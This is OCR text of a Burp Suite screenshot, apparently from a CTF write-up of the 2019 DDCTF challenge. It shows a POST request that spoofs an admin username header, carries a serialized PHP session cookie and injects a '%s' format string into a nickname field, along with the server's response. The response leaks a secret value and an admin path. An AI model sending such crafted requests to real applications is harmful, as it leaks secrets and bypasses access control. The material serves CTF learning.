 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < > Target: http://117.51.158.44
Request
Raw Params Headers Hex
POST /app/Session.php HTTP/1.1
Host: 117.51.158.44
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0)
Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 17
Connection: keep-alive
didictf_username: admin
Cookie:
ddctf_id=a%3A4%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A32%3A%22e3561aaeac6cf
24d3537085da3757f44%22%3Bs%3A10%3A%22ip_address%22%3Bs%3A14%3A%22125.80.1
39.147%22%3Bs%3A10%3A%22user_agent%22%3Bs%3A78%3A%22Mozilla%2F5.0+%28Wind
ows+NT+10.0%3B+Win64%3B+x64%3B+rv%3A66.0%29+Gecko%2F20100101+Firefox%2F66
.0%22%3Bs%3A9%3A%22user_data%22%3Bs%3A0%3A%22%22%3B%7Dcad09d18877a17ce871
aa96db38745cd
Upgrade-Insecure-Requests: 1
nickname=40k0%25s
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Thu, 18 Apr 2019 12:10:05 GMT
Content-Type: application/json
Connection: keep-alive
Content-Length: 327
{"errMsg":"success","data":"\u60a8\u5f53\u524d\u5f53\u524d\u6743\u9650\u4
e3a\u7ba1\u7406\u5458----\u8bf7\u8bbf\u95ee:app\/fL2XID2i0Cdh.php"}{"err
Msg":"Welcome","data":"Welcome my friend
40k0EzblrbNS"}{"errMsg":"sucess","data":"DiDI Welcome you Mozilla\/5.0
(Windows NT 10.0; Win64; x64; rv:66.0) Gecko\/20100101 Firefox\/66.0"}
https://blog.csdn.net/qq_35713009